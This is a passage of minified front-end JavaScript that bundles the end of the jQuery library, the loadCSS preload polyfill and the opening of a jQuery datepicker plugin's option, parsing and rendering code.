                }(v, T, n)), s = function(e, t, n, r) {
                    var i, o, a, s, u, l = {},
                        c = e.dataTypes.slice();
                    if (c[1])
                        for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
                    for (o = c.shift(); o;)
                        if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift())
                            if ("*" === o) o = u;
                            else if ("*" !== u && u !== o) {
                        if (!(a = l[u + " " + o] || l["* " + o]))
                            for (i in l)
                                if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
                                    !0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
                                    break
                                } if (!0 !== a)
                            if (a && e.throws) t = a(t);
                            else try {
                                t = a(t)
                            } catch (e) {
                                return {
                                    state: "parsererror",
                                    error: a ? e : "No conversion from " + u + " to " + o
                                }
                            }
                    }
                    return {
                        state: "success",
                        data: t
                    }
                }(v, s, T, i), i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (k.lastModified[f] = u), (u = T.getResponseHeader("etag")) && (k.etag[f] = u)), 204 === e || "HEAD" === v.type ? l = "nocontent" : 304 === e ? l = "notmodified" : (l = s.state, o = s.data, i = !(a = s.error))) : (a = l, !e && l || (l = "error", e < 0 && (e = 0))), T.status = e, T.statusText = (t || l) + "", i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]), T.statusCode(w), w = void 0, g && m.trigger(i ? "ajaxSuccess" : "ajaxError", [T, v, i ? o : a]), b.fireWith(y, [T, l]), g && (m.trigger("ajaxComplete", [T, v]), --k.active || k.event.trigger("ajaxStop")))
            }
            return T
        },
        getJSON: function(e, t, n) {
            return k.get(e, t, n, "json")
        },
        getScript: function(e, t) {
            return k.get(e, void 0, t, "script")
        }
    }), k.each(["get", "post"], function(e, i) {
        k[i] = function(e, t, n, r) {
            return m(t) && (r = r || n, n = t, t = void 0), k.ajax(k.extend({
                url: e,
                type: i,
                dataType: r,
                data: t,
                success: n
            }, k.isPlainObject(e) && e))
        }
    }), k._evalUrl = function(e) {
        return k.ajax({
            url: e,
            type: "GET",
            dataType: "script",
            cache: !0,
            async: !1,
            global: !1,
            throws: !0
        })
    }, k.fn.extend({
        wrapAll: function(e) {
            var t;
            return this[0] && (m(e) && (e = e.call(this[0])), t = k(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
                for (var e = this; e.firstElementChild;) e = e.firstElementChild;
                return e
            }).append(this)), this
        },
        wrapInner: function(n) {
            return m(n) ? this.each(function(e) {
                k(this).wrapInner(n.call(this, e))
            }) : this.each(function() {
                var e = k(this),
                    t = e.contents();
                t.length ? t.wrapAll(n) : e.append(n)
            })
        },
        wrap: function(t) {
            var n = m(t);
            return this.each(function(e) {
                k(this).wrapAll(n ? t.call(this, e) : t)
            })
        },
        unwrap: function(e) {
            return this.parent(e).not("body").each(function() {
                k(this).replaceWith(this.childNodes)
            }), this
        }
    }), k.expr.pseudos.hidden = function(e) {
        return !k.expr.pseudos.visible(e)
    }, k.expr.pseudos.visible = function(e) {
        return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
    }, k.ajaxSettings.xhr = function() {
        try {
            return new C.XMLHttpRequest
        } catch (e) {}
    };
    var $t = {
            0: 200,
            1223: 204
        },
        Bt = k.ajaxSettings.xhr();
    y.cors = !!Bt && "withCredentials" in Bt, y.ajax = Bt = !!Bt, k.ajaxTransport(function(i) {
        var o, a;
        if (y.cors || Bt && !i.crossDomain) return {
            send: function(e, t) {
                var n, r = i.xhr();
                if (r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields)
                    for (n in i.xhrFields) r[n] = i.xhrFields[n];
                for (n in i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e) r.setRequestHeader(n, e[n]);
                o = function(e) {
                    return function() {
                        o && (o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null, "abort" === e ? r.abort() : "error" === e ? "number" != typeof r.status ? t(0, "error") : t(r.status, r.statusText) : t($t[r.status] || r.status, r.statusText, "text" !== (r.responseType || "text") || "string" != typeof r.responseText ? {
                            binary: r.response
                        } : {
                            text: r.responseText
                        }, r.getAllResponseHeaders()))
                    }
                }, r.onload = o(), a = r.onerror = r.ontimeout = o("error"), void 0 !== r.onabort ? r.onabort = a : r.onreadystatechange = function() {
                    4 === r.readyState && C.setTimeout(function() {
                        o && a()
                    })
                }, o = o("abort");
                try {
                    r.send(i.hasContent && i.data || null)
                } catch (e) {
                    if (o) throw e
                }
            },
            abort: function() {
                o && o()
            }
        }
    }), k.ajaxPrefilter(function(e) {
        e.crossDomain && (e.contents.script = !1)
    }), k.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /\b(?:java|ecma)script\b/
        },
        converters: {
            "text script": function(e) {
                return k.globalEval(e), e
            }
        }
    }), k.ajaxPrefilter("script", function(e) {
        void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
    }), k.ajaxTransport("script", function(n) {
        var r, i;
        if (n.crossDomain) return {
            send: function(e, t) {
                r = k("<script>").prop({
                    charset: n.scriptCharset,
                    src: n.url
                }).on("load error", i = function(e) {
                    r.remove(), i = null, e && t("error" === e.type ? 404 : 200, e.type)
                }), E.head.appendChild(r[0])
            },
            abort: function() {
                i && i()
            }
        }
    });
    var Ft, _t = [],
        zt = /(=)\?(?=&|$)|\?\?/;
    k.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = _t.pop() || k.expando + "_" + bt++;
            return this[e] = !0, e
        }
    }), k.ajaxPrefilter("json jsonp", function(e, t, n) {
        var r, i, o, a = !1 !== e.jsonp && (zt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && zt.test(e.data) && "data");
        if (a || "jsonp" === e.dataTypes[0]) return r = e.jsonpCallback = m(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback, a ? e[a] = e[a].replace(zt, "$1" + r) : !1 !== e.jsonp && (e.url += (wt.test(e.url) ? "&" : "?") + e.jsonp + "=" + r), e.converters["script json"] = function() {
            return o || k.error(r + " was not called"), o[0]
        }, e.dataTypes[0] = "json", i = C[r], C[r] = function() {
            o = arguments
        }, n.always(function() {
            void 0 === i ? k(C).removeProp(r) : C[r] = i, e[r] && (e.jsonpCallback = t.jsonpCallback, _t.push(r)), o && m(i) && i(o[0]), o = i = void 0
        }), "script"
    }), y.createHTMLDocument = ((Ft = E.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === Ft.childNodes.length), k.parseHTML = function(e, t, n) {
        return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (y.createHTMLDocument ? ((r = (t = E.implementation.createHTMLDocument("")).createElement("base")).href = E.location.href, t.head.appendChild(r)) : t = E), o = !n && [], (i = N.exec(e)) ? [t.createElement(i[1])] : (i = ye([e], t, o), o && o.length && k(o).remove(), k.merge([], i.childNodes)));
        var r, i, o
    }, k.fn.load = function(e, t, n) {
        var r, i, o, a = this,
            s = e.indexOf(" ");
        return -1 < s && (r = dt(e.slice(s)), e = e.slice(0, s)), m(t) ? (n = t, t = void 0) : t && "object" == typeof t && (i = "POST"), 0 < a.length && k.ajax({
            url: e,
            type: i || "GET",
            dataType: "html",
            data: t
        }).done(function(e) {
            o = arguments, a.html(r ? k("<div>").append(k.parseHTML(e)).find(r) : e)
        }).always(n && function(e, t) {
            a.each(function() {
                n.apply(this, o || [e.responseText, t, e])
            })
        }), this
    }, k.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        k.fn[t] = function(e) {
            return this.on(t, e)
        }
    }), k.expr.pseudos.animated = function(t) {
        return k.grep(k.timers, function(e) {
            return t === e.elem
        }).length
    }, k.offset = {
        setOffset: function(e, t, n) {
            var r, i, o, a, s, u, l = k.css(e, "position"),
                c = k(e),
                f = {};
            "static" === l && (e.style.position = "relative"), s = c.offset(), o = k.css(e, "top"), u = k.css(e, "left"), i = ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? (a = (r = c.position()).top, r.left) : (a = parseFloat(o) || 0, parseFloat(u) || 0), m(t) && (t = t.call(e, n, k.extend({}, s))), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(f)
        }
    }, k.fn.extend({
        offset: function(t) {
            if (arguments.length) return void 0 === t ? this : this.each(function(e) {
                k.offset.setOffset(this, t, e)
            });
            var e, n, r = this[0];
            return r ? r.getClientRects().length ? (e = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
                top: e.top + n.pageYOffset,
                left: e.left + n.pageXOffset
            }) : {
                top: 0,
                left: 0
            } : void 0
        },
        position: function() {
            if (this[0]) {
                var e, t, n, r = this[0],
                    i = {
                        top: 0,
                        left: 0
                    };
                if ("fixed" === k.css(r, "position")) t = r.getBoundingClientRect();
                else {
                    for (t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; e && (e === n.body || e === n.documentElement) && "static" === k.css(e, "position");) e = e.parentNode;
                    e && e !== r && 1 === e.nodeType && ((i = k(e).offset()).top += k.css(e, "borderTopWidth", !0), i.left += k.css(e, "borderLeftWidth", !0))
                }
                return {
                    top: t.top - i.top - k.css(r, "marginTop", !0),
                    left: t.left - i.left - k.css(r, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                for (var e = this.offsetParent; e && "static" === k.css(e, "position");) e = e.offsetParent;
                return e || me
            })
        }
    }), k.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(t, i) {
        var o = "pageYOffset" === i;
        k.fn[t] = function(e) {
            return F(this, function(e, t, n) {
                var r;
                if (x(e) ? r = e : 9 === e.nodeType && (r = e.defaultView), void 0 === n) return r ? r[i] : e[t];
                r ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset) : e[t] = n
            }, t, e, arguments.length)
        }
    }), k.each(["top", "left"], function(e, n) {
        k.cssHooks[n] = $e(y.pixelPosition, function(e, t) {
            if (t) return t = We(e, n), Me.test(t) ? k(e).position()[n] + "px" : t
        })
    }), k.each({
        Height: "height",
        Width: "width"
    }, function(a, s) {
        k.each({
            padding: "inner" + a,
            content: s,
            "": "outer" + a
        }, function(r, o) {
            k.fn[o] = function(e, t) {
                var n = arguments.length && (r || "boolean" != typeof e),
                    i = r || (!0 === e || !0 === t ? "margin" : "border");
                return F(this, function(e, t, n) {
                    var r;
                    return x(e) ? 0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? k.css(e, t, i) : k.style(e, t, n, i)
                }, s, n ? e : void 0, n)
            }
        })
    }), k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(e, n) {
        k.fn[n] = function(e, t) {
            return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n)
        }
    }), k.fn.extend({
        hover: function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        }
    }), k.fn.extend({
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        }
    }), k.proxy = function(e, t) {
        var n, r, i;
        if ("string" == typeof t && (n = e[t], t = e, e = n), m(e)) return r = s.call(arguments, 2), (i = function() {
            return e.apply(t || this, r.concat(s.call(arguments)))
        }).guid = e.guid = e.guid || k.guid++, i
    }, k.holdReady = function(e) {
        e ? k.readyWait++ : k.ready(!0)
    }, k.isArray = Array.isArray, k.parseJSON = JSON.parse, k.nodeName = D, k.isFunction = m, k.isWindow = x, k.camelCase = U, k.type = w, k.now = Date.now, k.isNumeric = function(e) {
        var t = k.type(e);
        return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
    }, "function" == typeof define && define.amd && define("jquery", [], function() {
        return k
    });
    var Xt = C.jQuery,
        Ut = C.$;
    return k.noConflict = function(e) {
        return C.$ === k && (C.$ = Ut), e && C.jQuery === k && (C.jQuery = Xt), k
    }, e || (C.jQuery = C.$ = k), k
});
! function(n) {
    "use strict";
    n.loadCSS || (n.loadCSS = function() {});
    var o = loadCSS.relpreload = {};
    if (o.support = function() {
            var e;
            try {
                e = n.document.createElement("link").relList.supports("preload")
            } catch (t) {
                e = !1
            }
            return function() {
                return e
            }
        }(), o.bindMediaToggle = function(t) {
            var e = t.media || "all";

            function a() {
                t.addEventListener ? t.removeEventListener("load", a) : t.attachEvent && t.detachEvent("onload", a), t.setAttribute("onload", null), t.media = e
            }
            t.addEventListener ? t.addEventListener("load", a) : t.attachEvent && t.attachEvent("onload", a), setTimeout(function() {
                t.rel = "stylesheet", t.media = "only x"
            }), setTimeout(a, 3e3)
        }, o.poly = function() {
            if (!o.support())
                for (var t = n.document.getElementsByTagName("link"), e = 0; e < t.length; e++) {
                    var a = t[e];
                    "preload" !== a.rel || "style" !== a.getAttribute("as") || a.getAttribute("data-loadcss") || (a.setAttribute("data-loadcss", !0), o.bindMediaToggle(a))
                }
        }, !o.support()) {
        o.poly();
        var t = n.setInterval(o.poly, 500);
        n.addEventListener ? n.addEventListener("load", function() {
            o.poly(), n.clearInterval(t)
        }) : n.attachEvent && n.attachEvent("onload", function() {
            o.poly(), n.clearInterval(t)
        })
    }
    "undefined" != typeof exports ? exports.loadCSS = loadCSS : n.loadCSS = loadCSS
}("undefined" != typeof global ? global : this);
! function(t, e) {
    "object" == typeof exports && "undefined" != typeof module ? e(require("jquery")) : "function" == typeof define && define.amd ? define(["jquery"], e) : e((t = t || self).jQuery)
}(this, function(D) {
    "use strict";

    function a(t, e) {
        for (var i = 0; i < e.length; i++) {
            var a = e[i];
            a.enumerable = a.enumerable || !1, a.configurable = !0, "value" in a && (a.writable = !0), Object.defineProperty(t, a.key, a)
        }
    }
    D = D && D.hasOwnProperty("default") ? D.default : D;
    var s = {
            autoShow: !1,
            autoHide: !1,
            autoPick: !1,
            inline: !1,
            container: null,
            trigger: null,
            language: "",
            format: "mm/dd/yyyy",
            date: null,
            startDate: null,
            endDate: null,
            startView: 0,
            weekStart: 0,
            yearFirst: !1,
            yearSuffix: "",
            days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
            daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
            daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
            months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
            monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
            itemTag: "li",
            mutedClass: "muted",
            pickedClass: "picked",
            disabledClass: "disabled",
            highlightedClass: "highlighted",
            template: '<div class="datepicker-container"><div class="datepicker-panel" data-view="years picker"><ul><li data-view="years prev">&lsaquo;</li><li data-view="years current"></li><li data-view="years next">&rsaquo;</li></ul><ul data-view="years"></ul></div><div class="datepicker-panel" data-view="months picker"><ul><li data-view="year prev">&lsaquo;</li><li data-view="year current"></li><li data-view="year next">&rsaquo;</li></ul><ul data-view="months"></ul></div><div class="datepicker-panel" data-view="days picker"><ul><li data-view="month prev">&lsaquo;</li><li data-view="month current"></li><li data-view="month next">&rsaquo;</li></ul><ul data-view="week"></ul><ul data-view="days"></ul></div></div>',
            offset: 10,
            zIndex: 1e3,
            filter: null,
            show: null,
            hide: null,
            pick: null
        },
        t = "undefined" != typeof window,
        e = t ? window : {},
        i = !!t && "ontouchstart" in e.document.documentElement,
        c = "datepicker",
        n = "click.".concat(c),
        r = "focus.".concat(c),
        h = "hide.".concat(c),
        o = "keyup.".concat(c),
        l = "pick.".concat(c),
        d = "resize.".concat(c),
        u = "scroll.".concat(c),
        p = "show.".concat(c),
        f = "touchstart.".concat(c),
        g = "".concat(c, "-hide"),
        y = {},
        m = Object.prototype.toString;

    function v(t) {
        return "string" == typeof t
    }
    var w = Number.isNaN || e.isNaN;

    function k(t) {
        return "number" == typeof t && !w(t)
    }

    function b(t) {
        return void 0 === t
    }

    function C(t) {
        return "date" === (e = t, m.call(e).slice(8, -1).toLowerCase()) && !w(t.getTime());
        var e
    }

    function $(a, s) {
        for (var t = arguments.length, n = new Array(2 < t ? t - 2 : 0), e = 2; e < t; e++) n[e - 2] = arguments[e];
        return function() {
            for (var t = arguments.length, e = new Array(t), i = 0; i < t; i++) e[i] = arguments[i];
            return a.apply(s, n.concat(e))
        }
    }

    function x(t) {
        return '[data-view="'.concat(t, '"]')
    }

    function E(t, e) {
        return [31, (i = t, i % 4 == 0 && i % 100 != 0 || i % 400 == 0 ? 29 : 28), 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][e];
        var i
    }

    function F(t, e, i) {
        return Math.min(i, E(t, e))
    }
    var M = /(y|m|d)+/g;

    function Y(t) {
        var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : 1,
            i = String(Math.abs(t)),
            a = i.length,
            s = "";
        for (t < 0 && (s += "-"); a < e;) a += 1, s += "0";
        return s + i
    }
    var V = /\d+/g,
        T = {
            show: function() {
                this.built || this.build(), this.shown || this.trigger(p).isDefaultPrevented() || (this.shown = !0, this.$picker.removeClass(g).on(n, D.proxy(this.click, this)), this.showView(this.options.startView), this.inline || (this.$scrollParent.on(u, D.proxy(this.place, this)), D(window).on(d, this.onResize = $(this.place, this)), D(document).on(n, this.onGlobalClick = $(this.globalClick, this)), D(document).on(o, this.onGlobalKeyup = $(this.globalKeyup, this)), i && D(document).on(f, this.onTouchStart = $(this.touchstart, this)), this.place()))
            },
            hide: function() {
                this.shown && (this.trigger(h).isDefaultPrevented() || (this.shown = !1, this.$picker.addClass(g).off(n, this.click), this.inline || (this.$scrollParent.off(u, this.place), D(window).off(d, this.onResize), D(document).off(n, this.onGlobalClick), D(document).off(o, this.onGlobalKeyup), i && D(document).off(f, this.onTouchStart))))
            },
            toggle: function() {
                this.shown ? this.hide() : this.show()
            },
            update: function() {
                var t = this.getValue();
                t !== this.oldValue && (this.setDate(t, !0), this.oldValue = t)
            },
            pick: function(t) {
                var e = this.$element,
                    i = this.date;
                this.trigger(l, {
                    view: t || "",
                    date: i
                }).isDefaultPrevented() || (i = this.formatDate(this.date), this.setValue(i), this.isInput && (e.trigger("input"), e.trigger("change")))
            },
            reset: function() {
                this.setDate(this.initialDate, !0), this.setValue(this.initialValue), this.shown && this.showView(this.options.startView)
            },
            getMonthName: function(t, e) {
                var i = this.options,
                    a = i.monthsShort,
                    s = i.months;
                return D.isNumeric(t) ? t = Number(t) : b(e) && (e = t), !0 === e && (s = a), s[k(t) ? t : this.date.getMonth()]
            },
            getDayName: function(t, e, i) {
                var a = this.options,
                    s = a.days;
                return D.isNumeric(t) ? t = Number(t) : (b(i) && (i = e), b(e) && (e = t)), i ? s = a.daysMin : e && (s = a.daysShort), s[k(t) ? t : this.date.getDay()]
            },
            getDate: function(t) {
                var e = this.date;
                return t ? this.formatDate(e) : new Date(e)
            },
            setDate: function(t, e) {
                var i = this.options.filter;
                if (C(t) || v(t)) {
                    if (t = this.parseDate(t), D.isFunction(i) && !1 === i.call(this.$element, t, "day")) return;
                    this.date = t, this.viewDate = new Date(t), e || this.pick(), this.built && this.render()
                }
            },
            setStartDate: function(t) {
                C(t) || v(t) ? this.startDate = this.parseDate(t) : this.startDate = null, this.built && this.render()
            },
            setEndDate: function(t) {
                C(t) || v(t) ? this.endDate = this.parseDate(t) : this.endDate = null, this.built && this.render()
            },
            parseDate: function(a) {
                var s = this.format,
                    t = [];
                return C(a) || (v(a) && (t = a.match(V) || []), C(a = a ? new Date(a) : new Date) || (a = new Date), t.length === s.parts.length && D.each(t, function(t, e) {
                    var i = parseInt(e, 10);
                    switch (s.parts[t]) {
                        case "dd":
                        case "d":
                            a.setDate(i);
                            break;
                        case "mm":
                        case "m":
                            a.setMonth(i - 1);
                            break;
                        case "yy":
                            a.setFullYear(2e3 + i);
                            break;
                        case "yyyy":
                            a.setFullYear(2 === e.length ? 2e3 + i : i)
                    }
                })), new Date(a.getFullYear(), a.getMonth(), a.getDate())
            },
            formatDate: function(t) {
                var e = this.format,
                    i = "";
                if (C(t)) {
                    var a = t.getFullYear(),
                        s = t.getMonth(),
                        n = t.getDate(),
                        r = {
                            d: n,
                            dd: Y(n, 2),
                            m: s + 1,
                            mm: Y(s + 1, 2),
                            yy: String(a).substring(2),
                            yyyy: Y(a, 4)
                        };
                    i = e.source, D.each(e.parts, function(t, e) {
                        i = i.replace(e, r[e])
                    })
                }
                return i
            },
            destroy: function() {
                this.unbind(), this.unbuild(), this.$element.removeData(c)
            }
        },
        S = {
            click: function(t) {
                var e = D(t.target),
                    i = this.options,
                    a = this.date,
                    s = this.viewDate,
                    n = this.format;
                if (t.stopPropagation(), t.preventDefault(), !e.hasClass("disabled")) {
                    var r = e.data("view"),
                        h = s.getFullYear(),
                        o = s.getMonth(),
                        l = s.getDate();
                    switch (r) {
                        case "years prev":
                        case "years next":
                            h = "years prev" === r ? h - 10 : h + 10, s.setFullYear(h), s.setDate(F(h, o, l)), this.renderYears();
                            break;
                        case "year prev":
                        case "year next":
                            h = "year prev" === r ? h - 1 : h + 1, s.setFullYear(h), s.setDate(F(h, o, l)), this.renderMonths();
                            break;
                        case "year current":
                            n.hasYear && this.showView(2);
                            break;
                        case "year picked":
                            n.hasMonth ? this.showView(1) : (e.addClass(i.pickedClass).siblings().removeClass(i.pickedClass), this.hideView()), this.pick("year");
                            break;
                        case "year":
                            h = parseInt(e.text(), 10), a.setFullYear(h), a.setDate(F(h, o, l)), s.setFullYear(h), s.setDate(F(h, o, l)), n.hasMonth ? this.showView(1) : (e.addClass(i.pickedClass).siblings().removeClass(i.pickedClass), this.hideView()), this.pick("year");
                            break;
                        case "month prev":
                        case "month next":
                            (o = "month prev" === r ? o - 1 : o + 1) < 0 ? (h -= 1, o += 12) : 11 < o && (h += 1, o -= 12), s.setFullYear(h), s.setDate(F(h, o, l)), s.setMonth(o), this.renderDays();
                            break;
                        case "month current":
                            n.hasMonth && this.showView(1);
                            break;
                        case "month picked":
                            n.hasDay ? this.showView(0) : (e.addClass(i.pickedClass).siblings().removeClass(i.pickedClass), this.hideView()), this.pick("month");
                            break;
                        case "month":
                            o = D.inArray(e.text(), i.monthsShort), a.setFullYear(h), a.setDate(F(h, o, l)), a.setMonth(o), s.setFullYear(h), s.setDate(F(h, o, l)), s.setMonth(o), n.hasDay ? this.showView(0) : (e.addClass(i.pickedClass).siblings().removeClass(i.pickedClass), this.hideView()), this.pick("month");
                            break;
                        case "day prev":
                        case "day next":
                        case "day":
                            "day prev" === r ? o -= 1 : "day next" === r && (o += 1), l = parseInt(e.text(), 10), a.setFullYear(h), a.setMonth(o), a.setDate(l), s.setFullYear(h), s.setMonth(o), s.setDate(l), this.renderDays(), "day" === r && this.hideView(), this.pick("day");
                            break;
                        case "day picked":
                            this.hideView(), this.pick("day")
                    }
                }
            },
            globalClick: function(t) {
                for (var e = t.target, i = this.element, a = this.$trigger[0], s = !0; e !== document;) {
                    if (e === a || e === i) {
                        s = !1;
                        break
                    }
                    e = e.parentNode
                }
                s && this.hide()
            },
            keyup: function() {
                this.update()
            },
            globalKeyup: function(t) {
                var e = t.target,
                    i = t.key,
                    a = t.keyCode;
                this.isInput && e !== this.element && this.shown && ("Tab" === i || 9 === a) && this.hide()
            },
            touchstart: function(t) {
                var e = t.target;
                this.isInput && e !== this.element && !D.contains(this.$picker[0], e) && (this.hide(), this.element.blur())
            }
        },
        I = {
            render: function() {
                this.renderYears(), this.renderMonths(), this.renderDays()
            },
            renderWeek: function() {
                var i = this,
                    a = [],
                    t = this.options,
                    e = t.weekStart,
                    s = t.daysMin;
                e = parseInt(e, 10) % 7, s = s.slice(e).concat(s.slice(0, e)), D.each(s, function(t, e) {
                    a.push(i.createItem({
                        text: e
                    }))
                }), this.$week.html(a.join(""))
            },
            renderYears: function() {
                var t, e = this.options,
                    i = this.startDate,
                    a = this.endDate,
                    s = e.disabledClass,
                    n = e.filter,
                    r = e.yearSuffix,
                    h = this.viewDate.getFullYear(),
                    o = (new Date).getFullYear(),
                    l = this.date.getFullYear(),
                    c = [],
                    d = !1,
                    u = !1;
                for (t = -5; t <= 6; t += 1) {
                    var p = new Date(h + t, 1, 1),
                        f = !1;
                    i && (f = p.getFullYear() < i.getFullYear(), -5 === t && (d = f)), !f && a && (f = p.getFullYear() > a.getFullYear(), 6 === t && (u = f)), !f && n && (f = !1 === n.call(this.$element, p, "year"));
                    var g = h + t === l,
                        y = g ? "year picked" : "year";
                    c.push(this.createItem({
                        picked: g,
                        disabled: f,
                        text: h + t,
                        view: f ? "year disabled" : y,
                        highlighted: p.getFullYear() === o
                    }))
                }
                this.$yearsPrev.toggleClass(s, d), this.$yearsNext.toggleClass(s, u), this.$yearsCurrent.toggleClass(s, !0).html("".concat(h + -5 + r, " - ").concat(h + 6).concat(r)), this.$years.html(c.join(""))
            },
            renderMonths: function() {
                var t, e = this.options,
                    i = this.startDate,
                    a = this.endDate,
                    s = this.viewDate,
                    n = e.disabledClass || "",
                    r = e.monthsShort,
                    h = D.isFunction(e.filter) && e.filter,
                    o = s.getFullYear(),
                    l = new Date,
                    c = l.getFullYear(),
                    d = l.getMonth(),
                    u = this.date.getFullYear(),
                    p = this.date.getMonth(),
                    f = [],
                    g = !1,
                    y = !1;
                for (t = 0; t <= 11; t += 1) {
                    var m = new Date(o, t, 1),
                        v = !1;
                    i && (v = (g = m.getFullYear() === i.getFullYear()) && m.getMonth() < i.getMonth()), !v && a && (v = (y = m.getFullYear() === a.getFullYear()) && m.getMonth() > a.getMonth()), !v && h && (v = !1 === h.call(this.$element, m, "month"));
                    var w = o === u && t === p,
                        k = w ? "month picked" : "month";
                    f.push(this.createItem({
                        disabled: v,
                        picked: w,
                        highlighted: o === c && m.getMonth() === d,
                        index: t,
                        text: r[t],
                        view: v ? "month disabled" : k
                    }))
                }
                this.$yearPrev.toggleClass(n, g), this.$yearNext.toggleClass(n, y), this.$yearCurrent.toggleClass(n, g && y).html(o + e.yearSuffix || ""), this.$months.html(f.join(""))
            },
            renderDays: function() {
                var t, e, i, a = this.$element,
                    s = this.options,
                    n = this.startDate,
                    r = this.endDate,
                    h = this.viewDate,
                    o = this.date,
                    l = s.disabledClass,
                    c = s.filter,
                    d = s.months,
                    u = s.weekStart,
                    p = s.yearSuffix,
                    f = h.getFullYear(),
                    g = h.getMonth(),
                    y = new Date,
                    m = y.getFullYear(),
                    v = y.getMonth(),
                    w = y.getDate(),
                    k = o.getFullYear(),
                    D = o.getMonth(),
                    b = o.getDate(),
                    C = [],
                    $ = f,
                    x = g,
                    F = !1;
                0 === g ? ($ -= 1, x = 11) : x -= 1, t = E($, x);
                var M = new Date(f, g, 1);
                for ((i = M.getDay() - parseInt(u, 10) % 7) <= 0 && (i += 7), n && (F = M.getTime() <= n.getTime()), e = t - (i - 1); e <= t; e += 1) {
                    var Y = new Date($, x, e),
                        V = !1;
                    n && (V = Y.getTime() < n.getTime()), !V && c && (V = !1 === c.call(a, Y, "day")), C.push(this.createItem({
                        disabled: V,
                        highlighted: $ === m && x === v && Y.getDate() === w,
                        muted: !0,
                        picked: $ === k && x === D && e === b,
                        text: e,
                        view: "day prev"
                    }))
                }
                var T = [],
                    S = f,
                    I = g,
                    P = !1;
                11 === g ? (S += 1, I = 0) : I += 1, t = E(f, g), i = 42 - (C.length + t);
                var j = new Date(f, g, t);
                for (r && (P = j.getTime() >= r.getTime()), e = 1; e <= i; e += 1) {
                    var N = new Date(S, I, e),
                        q = S === k && I === D && e === b,
                        A = !1;
                    r && (A = N.getTime() > r.getTime()), !A && c && (A = !1 === c.call(a, N, "day")), T.push(this.createItem({
                        disabled: A,
                        picked: q,
                        highlighted: S === m && I === v && N.getDate() === w,
                        muted: !0,
                        text: e,
                        view: "day next"
                    }))
                }
                var O = [];
                for (e = 1; e <= t; e += 1) {
                    var W = new Date(f, g, e),
                        z = !1;
                    n && (z = W.getTime() < n.getTime()), !z && r && (z = W.getTime() > r.getTime()), !z && c && (z = !1 === c.call(a, W, "day"));
                    var J = f === k && g === D && e === b,
                        Q = J ? "day picked" : "day";
                    O.push(this.createItem({
                        disabled: z,
                        picked: J,
                        highlighted: f === m && g === v && W.getDate() === w,
                        text: e,
                        view: z ? "day disabled" : Q
                    }))
                }
                this.$monthPrev.toggleClass(l, F), this.$monthNext.toggleClass(l, P), this.$monthCurrent.toggleClass(l, F && P).html(s.yearFirst ? "".concat(f + p, " ").concat(d[g]) : "".concat(d[g], " ").concat(f).concat(p)), this.$days.html(C.join("") + O.join("") + T.join(""))
            }
        },
        P = "".concat(c, "-top-left"),
        j = "".concat(c, "-top-right"),
        N = "".concat(c, "-bottom-left"),
        q = "".concat(c, "-bottom-right"),
        A = [P, j, N, q].join(" "),
        O = function() {
            function i(t) {
                var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : {};
                ! function(t, e) {
